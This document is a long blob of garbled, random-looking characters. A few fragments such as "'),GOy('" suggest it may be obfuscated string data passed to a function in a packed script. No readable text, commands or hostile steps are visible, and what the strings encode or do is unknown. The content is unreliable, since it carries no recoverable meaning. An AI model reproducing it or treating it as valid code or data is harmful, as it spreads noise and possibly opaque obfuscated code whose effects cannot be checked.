8HiI00Ixctr.H.ttt2..*frQQ\/IQ.sRFpkQ2Dcf.FH y.QcH.oHxj9.&vQQwQQg9tQ.%g1tf..kQ..unQpQIQ.rrjucj.t,.0 .Ct. wQQtxg.Ht.gH..bQIQcHIw.vgtgg...o ptHMtcQ.g1H9Ip w8.rvQ0gHy..ttq.mm.zQcDn8xfHE(iQtlCHHIv.w..Qfhh..\/Ix9j&S.8H. gQEHh.vNI\/tdmdHc.DgH.HtiCvg.Q.kt.z8Gz2l..fqDQvg.MktwQ.iCTtHH0XD....gQMdtc5M\/Qt0 .HCcS.MtQq.xd..N.oD\/jtQH$xk0.q7..fM .urhCQBQQyI0vcQD.+xd.Y.axI.Q= \/C.vH.gD.thn\/oQQicNDH.Ql.zI0pQQ.kIr}.2f.E#vHH-f.I.ni.UgX7\/okJNp)Htjgf=f4j.36l?Qd.5E.o9vgCt.<0n9.x.7.\/zzn)nQx.HtQgtQ1MgHgzLQQQ9g.ho: 9ou@H Hp .hoH\/I.\/tN #t:.c.HI0  u\'gf#qHI5mqm.\/Q.qQaud.Tx.o2@Ig\/\/gG Tm.cQ Q.gI;wzaQd Ht$s7+.IQiQhg4tT92)83o.HIxH.ig kpg.HSpt.z!p.xQ.t1i....Hg.Q4QbQ4.g.kmJt .C.1.vrx Q..H.o..g4<HHk4\/.Nxc.pHH9NS6BHI.(Hvm4 .kQgf1h.Q\/gNgS\/qwIrmgChDx6wx.N\/ouQzmi"EHEdw Hu*QC.Co.t.ed\/I)h45.EygCrkts\/D2Q E.Idjuf.H2)IpSa.7.ttQ.I .Cg..tv..E\/Hckzog.t.w.HHjcttQ\/x QE.M.0. (gHtS #.hHoFPg\/..aQ..Hvt6zgI(.9zI3Q.E.Qg.TIvg..Davt.$..Sp.gHQt=.zxI.xx. HSH.m. Qttxc... go4.I{H9fmH..3rx0.Cuz xo.;t 0tgsttQI.u3.HyE HsCv#omQK.1jx...Qq..t..QrHQCQtI.hwo.h.g.)Q:.Q Tzg0Cu\/.g3\/IioznQ$QIlI..qHQx. \/HIw.t:co.g.x\'g 1hHot K.c3.g.Kna0.gQ$hxgM*|.HCfIttT.T 3sgbcy\/ I$Qg.HT33Qx.7 tIQtD.hQ0.kvuh%O.BM Hbyq4u.jo.t]wTMI1 .gtQQ9ng,QYHoz(..kw.t Qt1x5.lI6H.c9to9QCiQQQIQ7.Z..HH+Ixvt.DmQ.Io)'),GOy('QHQHx.HQHtQzmhHEwigHHiQ.i\/.vbjk(QDHCH.xI8:`IQCDQbpEjtCH.<D<1 hiCJ).EQ*Uo@S3rEokEtQtHzQtQtH.p:C.qHHyaQ^QQ<e($9tQgQyt (tIgIgHoOQHkHCI,CAQ!1+Qi.md.gx.QQQQ.CHQbyzo.Ht.gntNgtHtHgg.c(ohD0.EH5iHxmwQo.Q..I!r. xQ^.DHQ.QuKI<w`HQon@b.tQJ.gtH.IlpQHH&wtH(cvHw.QI.Q.HsIi5E!..HhQgcrtPsQkyzdIIQNI.C"3QgCHE.wam%QqHQhtQIDgSJd.C.HQtgzQHHti.Hot0Q.m0h.Nt"(tj.Qg.t$.Q>g&N.o6.tQ.2H},mg.gQQQbtC.4QIHxcED.HDp!.IrQQxiQQztS.Q.Q1:Q<QtQl(x+.QaQQ.hQ.H,CI.Qq$QiQ.Q$gAg(QHwQQ:.Q;0+r*tIHdtQ.CEQQp2zH..nQ.@tdQpHQr.xv.HgIuH5QatgJxLHHemQCtQgrc.h.aiQQCAICCb`Haj=&Sv2QbiQIkHHIQEiQHHhQQt_QxyE.C@Qt9 oG ..vw!t QkQQ.hQsQItQtH:0*HQ"QuD#;Qg(.:t.QH0HmH@aHQH...#HQ.I(sICggQpQ;ugIQCIQH`z`.Q9^H..?>TQC.tc.wHlQHtawQ2E2Q;HDtQEmgyyH$%QlH Q!z6m^2z.MQHiGQglQEHQQj=.Hp_HDOi gQ.giCOEi.QHNQ<t.oHl"QvlQHQ#atjQ^at]QHrpxHdQ]gHHChtQQ`Q9..tpQ..hQHQQQctQkQzQ!.yo2BQ `HHwQgI)x0t9`Q?jgI>gQ.\'H@rH%.HQQt.`5tC+JE+t]xSH.BmQtQgEHsHr`%gEs,tmb(kQ)n.xrqI(1?pJQg,m]Mr94.3..I{uqMQ($2QpDcxM!qI`H#!.thQ*f..txCQQ,.mIHgHkxHQQ.QE. Q.#M"xQ]5QHdMDjHgoHl.E.WQI.09QsKr^QDtt9I\'ps$HQ-QgtQ].gghfHHtQmth?UQtaC:*.Q\\C tvgp.eu.g<.QErg%IQC1tDgtQztC*.Hux4tQD?&0.Qb.tHHo.9.Q;o..uzu.0b wpQ.Q@Atgitw\'t.@.\'tH8N@fI.)+iHzQ.HgQf.".M etHpHgQQIvQHHaHQ,9QH\'HQQHQgQ CQ(QhM]z?IIQSI@]4Qi"H?.xtHMj.rs@).\'CgIh?-aQI.H<pfymQIIQ#t0xsDHHrg.HtQH!m.E:2HkapDJxQ&.hiQ<QkDH.tQ)Q3Q9&QIr.gQMbtQhE0HQ`DcH\'9..A\'HtkKgxEBnEHIgSChzrcE.ttmQHwItyE.HCC.HHHExEoTcK2.eQH$H"HxttHy9h.%zggf.naItgqq*QaimC\'QQ.Qg gQH.E@Q.H*?CH>v!rQ@QQ.QHox.kEItQ&Uq>.pDQJ#.gcH"j.Q_.`=PkQs3Q.QIH.C.zaQzobhQ.QpIgtnDQH.HEwgy9Ew.IgsgyD4ICxIBhoNpQ!QC=.xQcc.ggQ!IgvMQ xQQ+ CQpE.xjQh.wvQF(EqH^QtHn0Qat2tE1gmQ:D\'Hl.gCtw<oaHr.$HC.hgmEIQQQoxAHHEQi.`Stgo+HxgE.Ay g&.iw_kQQ0M.m.QjM$C.0I1tt:Ep.Qt.xk.QkjloQ..I.\\tQQtxi]xwDlp!`Q..i.qEHEIIwiAWkIg`m$Q0.fhiQstQ.%.rzgHHaH #.tQ]xYBH]TVgQ2.Hn._.GHIjwOzxxcNtbIHQ*bigtgQQk y.iQcthQNr:iEewcNxjPQMxHx.pk+g1W.0ocoQ#E.I_ggt.oQtlQ..ErHHpQHtgmt#QQiI.M?gHE.giw@Q.Cq\/Qlr.&Q.IHE9.\/AIHsxhgyHt.?oHQIg>]g$p<<Q.4t|:EiDQc:kQQQ+.0kN.H.hnQHpLgIQI3tn:nwy.%Etd&zmco^g.DM\/zIxtrEQ.y+oEaFgf0hHQ.MQH,$HZtgq]HI..DQ@aQQ&*Q@CH0wMg...MfztHMr!MDtqqQ%RQIQlE3DtSH!..Ta)0rHQg;x.Qggg&tMt)!5r.I.cHgDIQi+4.ttHQ.EgEQHMjJHdQok%wNo\'QQQQ#`o.koIeHbgxHHD$CCz)#.iCtQ|gDtH.t@QQMQkH?QxDQM0gNtQ..4rQxmhH(=N,..gxQ?l\\HEo.Qx.0Iv,Q_gEiHEgEQbHEQ!Hgv....lxMDH%xHCQ.IQQQ$g.dQhmH1tC.Qt.tQQ2Q.CqQ4NCtE:.Q>Czy.0AxHx.zgnfeDQy.mQZ)gg...QGCKgx4)IQ$h.mCI%tQ]ith..!xqIpDxD&tc&Q.H9Qx3H.tEMz.RyQrEtg.?fxE10tyx`QQ,ur?.!{Qztgxqm.H1tHdQ)E6NQ Q*.I)tzNpgx.0.-H,x5ECZx)Q;Dl.QIkw,shg\'##.Qe@NHvQj"rH]k!H.xQ.Hr..<*^0H^HeKaw"HLItCQ0..dIg{H.HQjxhH-SgcHo.}QyADSk9.#Q.HCHDtqHQ=wHCi0cQ40. CBgxit)gQx`zEqQ\'_HtCy.DQx.$a29Hq!"&_nzHQQkcg?g>,Dm..QI.IHgtHC&b.E\/zH`D.ICgC.QgkHI.Qi0tx>.+..w@!*rh.,.]t.k\/\/_Q.tkpQxr..H..guqy.**xi(xgQH.Q.QQbH`xt.pgttC]H.Et..gQkHtQ.HgHtQQ_gI..HS8^QQ3gk4QNQ.HlM(DQtCtht.+tCchINI5Q]IzHIQ.Q(.ctNC$iE.zQHiRyQQ@H8C.2hgQeHS6Qiw:Cio:QQJMDQQN.^g\'w;oHH,p w%5Q#ItQgKx.!EN.qcQHj.AtE*y#.8Hdigx7!tQt.tCqt.QQ" QxHoQhIJ.*eQD.NHi|.QItNQ.IsEcFQ#gHotQ)HQ\'K*Qct.EjQE.EQ%ypx:#vjQot%Q^H.D.HDQE#.?t Q)igHQmxgxH%gHHdQQDt.QH:cA;:M..0nM.Qggt..j]NCQHIHntQI9EII.QCmcnQgo4zCtg*.ggQ:gI.cQiaEQsho.H(4`IIQ.NoCl.QgtQ.?xanQQ  ktjQoQlt.2tq.QAQgrivQ+.oyb*.%QgxSQo]QE9&,jaIHQ+Q@lHt0tQnkoHQQHok4.q(gy8k0?D2IhyQoHj.dMahoo$&CoQto:QNHi8Hgr+.DpQm.sv.t..m5Q4N0HhHuu.xQDQ7. kt1tkQf[D&xteHgq)QjQHQ!..;.xMxt_QIJ tEEQ@N..HCt0.lsr?xQ#H6HD.QgzQoHgE.l cH.o]. *QW.&.gg]zlI2C.Q^QA.EgI(cI.Qgt$.qH+gQQoQ\/.`?.!&tt.8ioQ%QHNtmDCQQxtxQt&#mh.Q.sQIt&kQHH.t.GH:QhDQ.Q.Qg&*stkxQ5QQ.TtwQJDaQyQNCm+tDIH9@DQgCQHzMC$QrgglH3kg*_QQH=9E..H.#tQ%HsQc`4uQiQxtIzg5y,t$5ydixH.I\/IbQMqz*H.,.aQFH ..Lw..EQ.H.txyv_.QNQ@(hQ HHrNoI.AwQ\'HEHQI.Ht.xxxQ$.Arxj.DQMgIQs oBwx2I.jCtItx*a9Q.Qa94QH4gJDHN)zMtD.MQ`QcmHtQtQ6EzK0NHQoEt*Hqx. 5IQ[9HgDP.\'gtkH.ekfQ\/vQaQxo.wCv+xasgxQwQtHgo3f2Q#TrI*2k].y\'CgnQ.*Qw"Mo\'Qs".CHIH#:hcgE.0x:^mJtx&zQC3ugH#.`uQc"JQg.Qa*xHHgwtQtt%.QuD..sC@K%QtQ&f<hxH2x..yPHs]#((QQtst.gNN)ngowQ..q4`ktn!&HHH\'N.CQEQ3Jp+ .caQ<EHC0.i{kk.qt.gvQQQHJgkw7Q>gHIQrxECtgrEN.bC.HoQ%Q.Uzc.x|oC.Q0d5H6hh8HH1QQQo,$(?o.QRQC0Q.$^69Q..gEQQ]BHho.MgQ\'vtqjQHHQH#inQIQ ic?H"t):.i.QN.TiH+xotHt0ihCp-..hCgHAICzQHQIIQkHQHzhQg&qtg> Q+ qQNtoQ.fQx.^\'Q.cHs!,QQ.QgIjmjQVQxHyD Qd!dS.gQ`HuictQy).HnHoHtxCtII.]ImQQQ%.DtQt]Qu&bE@SEx\/-x.!H*CH)ytN*r!xscEuRdS QEClHtSx.xxwlQwM..HH +htS.NH.a..&:H.=sh.tmQhta@HQ+eNz.j..+QH(.i.IjQejIg,I.Njctg%Hm.hxg?Czg.;HkHzcQt.t.Lr) 5.t$..HytagxHQ1tQ.D,+.9Hzgtc:n;.H.H.+$g$8QxJz<.g5HQEH\/0%d9ikt.QQ4tQ(Ql.QxCozxtwlQQ#&Etqt<^.g.QiAmH.g:tygQTH9,.C.gCCMps6o@hcIt.Q.QQQHgtdHQQkztc\/fQQxD]6Q"HggltQe9CCdQi.is9DQt$%H0h8hQ\'txH;*og..%3t]..tQoHs`CtHq"QtgnQQ.oQSblQ?oQt3\'KHQC%CitHtdHikQQ0lCIQsQ.xQQ%cIHg A)gdg,.QJHv5ggxQQQQ,HDNCD..I^v<t\'yxMDtHMEQ.j\'i!29H@Jxt.tQ2om&c<9gIE0$CQNhHd.D#zE E.tvtIHq9EtQ(CHyHwtgQQ.ntqrhd6QV]vcxHQt$%QQo.tggDH`kjhjgQQyQHQtIQHE.A`HQ.^..dz.^.(x(%QQtHoC<*HH%#.A_cQtg5alLgQQN*vQINC#o.IQ\'H^.H:tyw).HQSQQ`QItQQ MQC.H9"(NIQ.gQIQQHQgoDttQQnu.g.&giH.$H(Q`eN^.tBat!CD.QE.Qk^Q.khbQQQgDQCQQHIQ%MNQQfH.9rthx.#\/g).oQgtQ`}..^H.hxHBC1Q\/..gk0lQH=.\'HM@.p@_Q@.\'\'x+rC(p1Qo1tQIQ.C..d#Nn.Q.Q3+.g.kiQ&QQfQ7gg-0_+yzHt.QHEE.7M3DCtQqDb!@.wxQz(9H.ltEiJEcgmx$hxQtq=fdQ._uQHI..Q.QgyQt.\/QQ):QlN.mtQtt H@zCQQ6QtoQ0IHH+tEa.4xHoyjQ..I<t znQmH.?t! C uM.(Httc"(.xhQ?+M\/BQ.AHxhKQoyQItQQ:oHyD..HI.nQ7\/.`ggQHxQbhQ.@AgHt.Q\/jIQ.x6.xCQQQp#;EJQd1Q%Qqp0goS."ot..HHz@gHQ..geQ.wtqN+"d6EQI.?x..j."tNQht *Q3Q2Q#QQQQtHQythCHj.#tQH\'.cmHQ..C*.v)$tQIdHQQHDo%i3wH_vI..aaCJoHY%g\/Q."\/kujQ@I(Qip`bH.Q4lQ.tQEx.Qw..Q".Iug MgtENt.aQQHIQE.. E"Cr{.t.SQUtkti..$Hj:M6gNg.QHMHiQM.QNOQtQccQNkTgzC.u\/HMGQNCh<3tzurCH QH.QdEQQ,.tQ,meQQpQQ\'Q"IQQQgc.gj.Du..&EaIyQQQQm0gx*Q(tI.wtgQ$lDrH.H<.gDCotHckQSgHt"HQQgoHc# y.Ia.gQhl I 0QI.HQ}txoIsg!iHNtH&HQmH.Dh>guH:HtthzaQ.H@t..&QH.ryHI.9Qj+Nz.=HQh.H&ChdH]DDQQA5`xEC#z$QHQ"lQ0Qvte*rxj+.z.Q#QXh4vQ.zQg+"HQH,QEQrazbtHCHHtM?%CE..oNCbgQQgnQdMyg"BQ2Hz.DQQEIN;Dt.xtSttg.Hwp.Hgt.Q,:pCyQ\\xHmH9Qp.<mQQEgQtrgnQE<Dt]T^hIxICho.zQ.QQxHt\'xDMSx".CLHIM.+rIHQQDuB.Q\/yQ?kt..y:t.yQHttQammH.HQEHtIN0\/2QyQ.wHtC=nQ.Hx>Q0.h\/C%cQV.Iw^QNhx9tLHHmQQtm.qQpC\\Hs$t0S8.v ..`tz@zt.e..z.+zi|ILQ]QQ]Q.#u6\'DMEzQ&tgCQbC.AgSxHp.zb.QQkHGHQQQ@Et.QH a.H.q.hQ9ogL bHQQ;gQQtC9.)htQq..tIQQH&QkCH01HwBz%rQ%QxxH.dQyM?.u5%.Ix`Ixf.E=I`Q*..IqwENQ..QQ.p.gl.?.HHiExpkgJ.Q.HMQztHQIQQzSgai.QH]Hw.z\'SQ9qwH.a.gkyC..thig# HHsgyE.tiEjQ.Q.&aQQ()j?.E.t Qjy`.htDq*qQIQ.ty_CDEi HH&.!%t8%HQ+!k1MHQC\'DxHth]QsJ%.Cjcs.gMHQCQH?DIt2NxQQF(&sN..zQQ1q.M`HxggeH KtH`3dn.C\'Q.HTHSxke.:ttH.syC\'.rcQIChQbz0.HE4Cpi.Iecq.j!yQQirxE Qi<c$.QH+ .ysHE!mIQH`QH.Q,Q;rHxHHH.i?Qq. QntHLkc1tyxMQgxDQ\/gyo Nk@.EQ kQJgP.goe.FQ&s.gc.  vQ_ts_C:C*Ql09zCEgAtgtI.EQ.Qzc3.HlIQNIQtAg&Q.Hg]Q.Q.nxg\/Q.HCT1QwAd%S..jx!gCQQQH"^pQQ`HEgCfG..QHhvHy&D."&c.Dt?EknqjadhQ.*qEaSHQr.Sxm:Qx.r2IDIQJ`].HHCHmj1HIb c8nw)jhgywHQ<.Q\/.@IQzdQQ7=Mrge[.kMxq.i"-.gQQgz Q.tQykMZg4HrgrHxnMQa._Q.Dtxwi`..w.g.NBMoQ).e.s.I.H[oHH.E#wf.xi#q0$`_.0QHsQQqCg0ci|N@xIEkc.+M].`i"cMt.cEz<Qql>HHCdEHoQ8,.;"g .H.sHjjHgcu)YggmtctMHP+QQE*p.#Hg#JHz%HQQH!.3goxgoQ`HQ..QtBgQtqCxQtHt.EiQI0QIQneQ,QzCqQmgs^g.g(MCCQQzQ..T..QQgrH.Qg =Q.`CEztHHQtaDQAx.H8lg\'HIgCg5.MHQ.CQHt.gH?xHIxM.=Q.XgNwt.HqtQ.]H?\'CwQQtt.xtnxc4.GDQQ..HhIof1cHJdH.Qt#)Q.wQ ..wEQu.y.gtoC.CtN.HzQ<HEQA,..H&A.i..zHfwDmyoIH\\fnvgQgdH+\'LQQo.ttHS#C-t7Hh* doQ.guzEN2:3QNxH.QxQQQx..i.gDi.gQHgQ.GQHQQQCI.. jtxQijr&VOH9xb2HQQIxj.aQ.._dhH,!gQ`x$7.. ovEQCHCc3htt2i.E.Q>QtHCt.E$E%.Csz.x`pr&QrE..cQQ:.xg.t0QE rgg%..0`xAixQt8.HIuH cECP?gIym.#,mHH.CtgzSHzoHxH.xI<9gti.tHggtQ(E\/H.HFHQ\/Q.x.AtQ?Hh..yQ.60toIcI2t*.txiDTgDxoH=Q..z..2QHHc$Hzvt..jvxQsQdyg.x.9.QC&l%HCfQ4gKDwNx.w!0.Q.r.LQ$.ooQE.h...+MhQ.HQ.6kH..ggQ0Q( 2(QkmLga..H\/.QH"Hxe8QQH.xnQMn9t!aE"gtggq*p.d,vCN.QowHQ*Q(HHQ..$I..mI{o9!<xkttHtIAIz4Q.t.EHYHDgSQx$C%ket..oQtMtC.Q$Q.Hzt.H..?H&hME=cQ.t.z72o5Ny. CnDI??[QEz.IQDgLENySQ.QCgNDixr.H(Eo!MQQm.ht5 .Z`rxHH]jg *qH.Q.H..yobCHckvdQQ5}!.fQ.dQ.*.xI#HM ImjHH h5HvtQgHtt..t3QwgQk0aQ*gH.tQM;:T?.Q5Qt?z.g!xthQrpDQotB<.EQ5.cQQ5IgHkQj3Cac<02QJj.IQhEjQ`Dn.ox<HQHV.x.gIQQ,Cr5EH@HponfDox)olowg..3.3.CI...gESQ.bxHQttICZc5t.IJBQt:9Ihgi$.E.QNaE.QQj.gA@g(Q^jHt$QW.mHQ;T.iK.atCJzHj&QropCoj$wHLi*ggmI..ozQEDkQ59zqoNCICQjxXHoH@\'Ij.bQIQH.x)dEh+0A.xx6QrHjf..Hwt.`4Ex6@xq+HyrsgQv.HpgAgHQQzHmC.ohb HQM5ICN0dWQD$h..kHbE.txp..Q.yg.CUMCzkQHmNQDlgv).QQ.v.k.QggQqtyyQtNQytI2IQcQS=Q{mutHhd rc.QxQzxt.DX.ISQ.pQH\'Qa?EkhO]ktxvQ0zIwh.g7jyIHD..xQq.Q(xzoQQyl$.IHw.QQ>htHMwCCgH.8QHHm)Ht7Cv-Cm.Q6H.k.D.t\'mtIQQxt)QC.\'HM.Qh 9Qhgyx`+xc.gu.gwQh.1y.H).nC.ANg;I.kxM0wQ6Qhczio7.wQQjwDt+.o.ryQxE.gq_gQ.EQ_Hlw.QyQtNgaDiI<tQ.giGnH i:..AMHtIQc\/s(fCDQp.toa%CD*IQg.twb0)<"ifxQDQ.Q#\'QtnI.tr2`.QHlH..QtlTx9tHEH c_qNQHwyiwKeiDVpH0l.tm1HQ#Q:NIQ..xjyIcjHEbNzt`\'zgFHHH"HgQrkH.CzHr\'Q.CcC.^AC.I.Qt.wI+H.E:QuCH\/)}+b.trQ... Hw.HctymtQ$C.. Hkh.zDl_ikH.%aQ.bCOUQ^QI@CHytQyg!gkaTniwH.jCwQsQhQQg# rgw<OgIQyQQHfqiHHHCgQRsQ.QE&lcQooBkgEQC7ll.Hq.oC1t0.Qm9QH&ht0MhHha. Q,xxHH?.c%"tHQ.IIx)0ixCt"g.JQM:tkE!afCgMtQEC#tI\/Hj HHoxgjQHw.HQH.NIjHI..tQ{ .j(IaiczlbkgFQs-..x?\'H?QotsiH.f7.xgx.h.lDg.gtHLm.CziEHCQ.gDHHtxI=xJg..ryoIhHMvtQtzap.IgtQQ".Gt]DmH%tQDo2)gogxM.gIMz...cpa2Qk0tg.Cl8dQtCQkg3fH.wvQctHHQ.z.m0dpHCgy.t.E.Cnpk 3pfEtpF$P`l.bwII.Qnx.Qo<tgbQ.gji8JQ)It.gHnx?QbaxQHI@\'t_hgbcssH$r.=Nktm*l.EpQQ+tQ.MIpHg.LHQltNH..4Q.Qg.xh.tHaSQp%?zOtIt.QMH.z.Dr!DHC\/QDCQQhHd+_IrHt(BkM.cs4(.QID g9Hg,QTt.t.QgMnxx.8.stQgcIC .MQ^t.HEI.tog.xH,TlyEuiHmzQEHxtN.HH.QQ%cQ\'Htj).DA.+tE.HHggwB..JQ.uH.N[wJNE.x.EGb^qQHgtDQCgM.QxDQ .pwHxH.Hw8QtQoQ.^IgtH.tQycxIE+IQo@NQ.Htk3gMwiC+go%..$g "QHHcsgt.xt.QH#f=Q.t.HQzHp+Q|tC.HQDgHwQ3Q?.S.DgIDCOgiimMDqH.yOM$w.\'MtWHq=tHD$atIlz=H\/7x...wQ3HNQHQQ^xut].Q?jnH.Cg..)Q0QQjQMjQzHQl QtQl,(Q"(jH`$.zxSg.SwxpEtC<QHr?Qv.xI3cmC  QQi.o.0_..DHQacpkI.HD.ltcggtLt`tt.QQM!HQrQIaq.Iwg.gTortJtImy\'aHmcw.Qr.E Eh.gy4$o.p.rQDsctkCQ"mtQ.gQgrE\/jClq\'QIwt"tkNH.HM.EQ89JQHt2%.wQnxt..tMQH.#^wIDQdJ.Qx.M.tgp.!.CTq#CgDwgQQgHxrQf!..(Qmg0Ho.Q#z.zgQ.t@C3S....IQAHx.t2jgoQt.t.SIIp@."QQ.SzIQJtjCSQtQpQ3<f2gyg4I.tQEEtQQwHHyQ..tItQzgQg0tQ.wxQhHH9.xC"0.QxQ xyrQQQ.Q@.hcDiQtQ-H.Nm..QQQ.;9rQQxQQCEQHtQOIgiIHHQoQ%Q`gQr.glC&0axHHkQt`tCQbxQtQc.qEHQgQtQ.oEI.HcH9QHHQE_QQtQQC8Dcdczx!,w.3QQaiCgQQV.CodIQ.)h&.HQ\/HQxNt*zktQQoQtIQJoSyH;wA.#.i1lH&hqHxHQw.*.Qt#Q2QHIg:rt),QgQozHHC#H.% gAjghQ\/\/k.xtSHi?zck#t..7HgH\'hi.iQhor.Q0tQxQEIgI,..ip..QpuHHHQM.xHcQqaC..0tH2EtlkH.H.&.rRutxC..eI5+I.g;H.6QonHIzg.t.0.$8x`fH?..`ropyQE"Q.otrgHHpjrEI.,t1 +f[`IQqg`gx&HH3..\\\/QgDxMt.HQkgIQ!VI+%cwD&DNg8.IQQ)#DSQ.]QQHHHQxC$`J,Q=CgEDd .Q^Qat\'cotSIQQH..tSmrJiwC.QH\'FH..st:QQEQHkzQHQInQb#C00hy(.CggQ4NCNstKH.H.xq8(Q. <C,`6HC..IQ.E.HgQ&ghyQ.m.IttAW\/Qpl^..QHz.txNLwxqIpQrg.DH.QHat..Q.H.E.og.?"t`9o.t=K+gtEg.Qq.D.gk%?d9.HnCgH<.QH.sQxwH%AgCD.5E)QolIQwQMwMg\/hCQH"*gg.QIHEgHEI>EQ<g. d:a..QgHcrlhQayEH@xtg5.Q@mHV.IQ@QQ@tHxQtaH?_BE.zttCQH.Q2_HQ\'0Q..Qt.4Ep.zxxhIxfMNhQ8.qSQhg\'gcQ.rDizQ<AHtIEx.Q)Mpt QMt!QJsDMQME"xgHtHHHHp.lIN`wtEEt3g].HQ 2^dg3EggQqCgCH]kIH.hSNg(Q?CQcwtQhiIHkQ3gI.E.@.sg960mIN.x.H.+gs:QHZ5tMmi.Qg(th..t..zQQ,tIAxcH=HEHH8s.QQ.td@tQ4EH.QM.QgQ0mQq.HMl.Q9MI:D.QIH]$ttggxL.?DHCghkJQQ.<kqDnQtQQrDxlTzHhz..DkaQ(Qk.MI)gOKHM.xHg\'"QtQg..t6g.o.nsQ..Q.$DyEIxpE>dATJ.cE$gnHc.StI5MECHtCxQwrNx?m rCC.wu\'9?=Qt.Hf.3Xt..I,hDx9U*Hp.H;\'HQ{..gnS.Ey#gExQMEr&E.QHI.tt@RNItl:.CyHN0^bCp]jHHggQ0xxQQg!DQ<wx4zQgMt.tgHt8grv.2EQDQBg8.tCq@..mQ bQQt%.QQE.tHmSQ.QHH tC<R.lz 0yHH|Mn tr^CCi0Cr HCEDstg:t.xg!sE.T%Hug`H3.HQQo"tQD:QhH..]gfHDtcQIHHjnNEtH9orH.Q`MDtHHugQH.7Rg3EQcHgQgEHoQ)tIgI.!tQ.tt#nhyHH?N0J..nt. !)Q:.p5..Ql&t.g,C9r.QI.NIQdtcHt.t.y.QQthc.C|QxybtHm%HQgh0I@. m"I.g]E*s?HdQgjXStgIkyH o.I:Q3CtxtAxgKH.t.x.t?xqd.tE%t.i$g)HCdCt.<bxpaDi+i".9Qq)Ea3.QXgDIgQhr0Es)t..T9.tw.CH`xQNAIt.t\'o*NHDxEW..94@n.HInqxgIFH^.Q;CMcxHg,)*.g+gt^@HQQEm0yuxJAQ`k;0kx9 ilHCHw$.QD.MwqpCNYMHCo#.9zICMQtqEQkcr(Q.Q. g:wtIcgtj8gM,tqHD.hoQ7kQHx`swtk.Hd\\.m.AEgQQI..N2Ct#HaoQA,gHtQ.&Qx\'.pg.td_g]gQgkt.tI.^q(H.gqHQQIQ(.ogt.I.gQ)9Cedlh\/tx..ttHHQH-ItqQtxr, Q)CKHmC Dot Qx...bg.b2pQHEQgQ.QQkHQEq.$EH8tuL gQ?HHH.c.J.go*_.px.^Qlty QYkHH.ruQH.IQEEctQ.IxH2EQ&HQxEt0AxiNk9\/uH.C!QxHtNI.qt\/.4...DlHQHm.qQIiH.ts]9.S.,H.t kIEh. QQ+xxsQ.0aDfhCNtHpj2rgtcextIjmQN8.t;.Qt$j.hH.hE(!UQN.hx..tq8gt.QtmzEecH.C.g\/wI:.aEHxQz.hNjHQ.Lt.b".IgoIQH .HQ.msms..yQ4QQhI. wxHHHtg.<QgQt^tIgtIrHgt.DtCi..Q*<st qixtIQ8HjgQ.tQQ]DEHkp]t.CoQ.H2Nw*..HKq.t+t9&.CqQg.qyg$.Egr\/bHHhH.HctCQ`.g+..Q?Ihg..kn..E.g E##cIpBts3Qr.EQzw.DH#*..gwx CH$ c.J5Qya.HHt5.H0x&tq&Q.kt@n,x\/Q HH?wg .(.QQ,t..HQ tQ( z3 a Ix.. HNc.<2Q\'.Q!CrNw&ci.I$IgME..twp<Iw Dj.9nxP.gDQCx#Q.H8pj0oHE .QICIsQ.t p]..Q>CJCoC4h8.MNgaQH..Qg 9.EIN hHHHH.t.xIy "QfmQH. Q.Qr txkgQ5.BwQQHtQvGDd.qHQm0MgHQ Q..QggghdHr.:Agx0QtDCHDH."Qkt.$gto=tr.czQQoI9.`Q Q.^5Qztf9!tHjto<Qt:Qdkx2- .g0kNQ\'Ig ycL+\'H.!Dc.QhgINqr`jtEHlQzNC.Q.`Q;LAHoC.ky]CDx}x0vFtQ fM..kA;NQQ" ".hQ.CMHgIhkHQNN2.HcHIIQtQ}I.xQt%<HoYN.\'gt.C S\/pgp.EQxQ.?.E8T.iDldgQ$HHQH#lsQjQQHgDQQgl.qDQ o2lyQ$ag#CyN0:gIu)CCQ#<Q.kQ.HrHa".Q"0fzc;Hsox. .YH pxtHE.r{z.mHvcHuHI1.C x.Qn.)ex9zyJ.N.Rtqxg. Q. _ ;Q#h.gsQ0g.oDQ]xQgQEQH!gqhUHtKm#9Qkt^tTwzQ ?m0.qQ.:HQ<g!A.I@QggE.\/QQ.Ho1. C.r;gCm%geg.g.ItExMPQHxKxIQ:Q$IQdQ. 1QQ4H.hvZHt]pC0aQ.IDtcStjE. x.NclHH?;9;.z.tfwEH.gQQH.HtDQoHtH.H..HHHMSEQ]tt.QHmw.EQdDHEN.g<)ctc c.CQ9snNg0aHOQQX:za  gHHC::g;h.zQQwccQg.H t:gt4.EQzQ=QA5CHbuhNQHEtgjyQg..x*tICdg%DQHHuHEPz\'QxE8HHQQh\/ Q%pnAQQx:.5HQtQD.ItH..QNQ^.A.QczQQ C&tl N9 gHQQH.j.]Q.QoxjQiI22.9ExHxN.IhD'),GOy('.chg.7RE4 ExE.g.CRmu qR.ky_hEgERgpcSDt<IyitYtCaa.+g\/CkE2mIg.yFgtYiQI.&..wewChy.HxRQy.mMg0htQ.xtCO..REh. tTgthhQkRDl0i<MEWgj.g(c.ttQSg\'czI.Q(Ir.g0\/skCR.MMtH05 ztgrHLHzgA0iEiC.6j3I3tYh<ioggg.gw<.CxhRIHCqx6R.QR.ggC$rNpEMQtRtR..gMxo.cyQ.t.Dg.-akmh^zxHh xMcOz\'.Qfof)Ixxh.x.!.zgxSCa DhdH.q.HRD.Es.QQfIR<H.8\/CpHH.IQkdI.xIhzwMkjp..Ekr.o8\'tRCizP.NgHRx.0RI4 YgQJ.Qi<cM.EtHHb*sHRQR3H0SoHNF..E0IioF5wp.pRt.ph.xoH0..thD.RoskttDyUQO.Ho.DZtPMlD.jcH\\Ch<.*g IHg1mg.EcRDhCttMH Np.R ...mhnRfgn<x.kNxHQamT1.EhQgIm R.q.+.t.<CC Ew{HhH<<.EtsH\/gs)gI `Gh.xEtzkEtmn.k .vI.R<.Ruq.NH3hV0EgQ.C.QwctN gthOtdgyo.KtG.NQHCjRHIDrCx!HjSoI.ooj\'GHgE.dDR#td.chu!.g.rNg)gq. 1CRHzNkEclM HIzD.<RQqD...Q9zjdgoMc<Cc.HQxcth,H-h.HlQuC.so.Sjgg"h<HfQEDREtxJIo8R+ iG@hZ2CR.R.Cg<mzE.Q 